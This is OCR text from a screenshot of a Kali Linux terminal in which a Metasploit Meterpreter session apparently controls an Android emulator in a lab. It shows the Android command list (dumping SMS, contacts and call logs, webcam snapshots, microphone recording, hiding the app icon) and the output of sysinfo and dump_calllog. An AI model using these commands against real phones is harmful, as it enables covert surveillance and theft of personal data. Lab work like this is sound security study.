 Microsoft Office Picture Manager
File Edit View Picture Tools Help
Type a question for help
Shortcuts... 66% Edit Pictures... Auto Correct
Applications Places Terminal Sat 10:03 1
check.apk
nnygame.
apk
root@kali: ~
File Edit View Search Terminal Help
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
activity_start Start an Android activity from a Uri string
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
hide_app_icon Hide the app icon from the launcher
interval_collect Manage interval collection capabilities
send_sms Sends SMS from target session
set_audio_mode Set Ringer Mode
sqlite_query Query a SQLite database from storage
wakelock Enable/Disable Wakelock
wlan_geolocate Get current lat-long using WLAN information
meterpreter > sysinfo
Computer : localhost
OS : Android 7.0 - Linux 3.10.0+ (x86_64)
Meterpreter : dalvik/android
meterpreter > dir
No entries exist in /data/user/0/com.metasploit.stage/files
meterpreter > dump_calllog
[*] No call log entries were found!
meterpreter > dump_calllog
[*] Fetching 1 entry
[*] Call log saved to calllog_dump_20191116095914.txt
meterpreter > dump_calllog
Android Emulator - AndroidPhone:5554
10:03
Search contacts
Today
(982) 212-5161
3 min. ago
Screenshot from 2019-11-16
10-03-21.png
Type: PNG Image
Size: 0.99 MB
Dimension: 1600 x 900 pixels
Screenshot from 2019-11-16 10-03-21
Zoom:
3:20 PM
11/16/2019